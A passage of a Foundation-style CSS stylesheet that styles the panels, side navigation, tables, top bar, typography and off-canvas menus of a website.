.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #042835; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #03222e; }

.panel.radius { border-radius: 5px; }

.side-nav { display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #042835; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #0e87b3; }

.side-nav li a:not(.button):active { color: #0e87b3; }

.side-nav li.active > a:first-child:not(.button) { color: #0e87b3; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #042835; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(4, 40, 53, 0.5); box-shadow: 0 0 6px 1px rgba(4, 40, 53, 0.5); }

.th.radius { border-radius: 5px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #0e536c; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 4rem; z-index: 98; }

.top-bar { background: #0e536c; height: 4rem; line-height: 4rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar form input.buttons[type="submit"], form .top-bar input.buttons[type="submit"], .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar form input.buttons[type="submit"], form .top-bar input.buttons[type="submit"], .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 4rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 4rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 1rem; font-weight: 700; height: 4rem; line-height: 4rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #0e536c; }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #072a36; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #0e536c; }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 400; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 1rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #042835; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #03202a; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary { background-color: #f79220; border-color: #d77608; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #d77608; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #042835; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #03202a; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #f79220; border-color: #d77608; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #d77608; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #0d6a8b; color: #fff; background: #0d6a8b; }

.top-bar-section ul li.active > a { background: #0d6a8b; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #0d6a8b; color: #fff; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li form input.buttons[type="submit"], form .top-bar-section .dropdown li input.buttons[type="submit"], .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #0e536c; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar form input.buttons[type="submit"], form .top-bar input.buttons[type="submit"], .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 1.125rem; }
  .top-bar .has-form > .button, .top-bar form .has-form > input.buttons[type="submit"], form .top-bar .has-form > input.buttons[type="submit"], .top-bar .has-form > button { padding-top: 0.3125rem; top: 1.03125rem; }
  .top-bar.expanded { background: #0e536c; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #0d6a8b; background: #0d6a8b; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #0e536c; line-height: 4rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #0d6a8b; background: #0d6a8b; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #0d6a8b; color: #fff; line-height: 4rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #0d6a8b; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #0e536c; color: #fff; line-height: 4rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #0e536c; color: #fff; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #0d6a8b; color: #fff; background: #0d6a8b; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #147599; border-bottom: none; border-top: none; clear: none; height: 4rem; width: 0; }
  .top-bar-section .has-form { background: #0e536c; height: 4rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #0d6a8b; background: #0d6a8b; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #0d6a8b; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #042835; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #03222e; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.375rem; }

h2 { font-size: 1.25rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fddebc; border-color: #fbca92; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 1.875rem; }
  h2 { font-size: 1.75rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

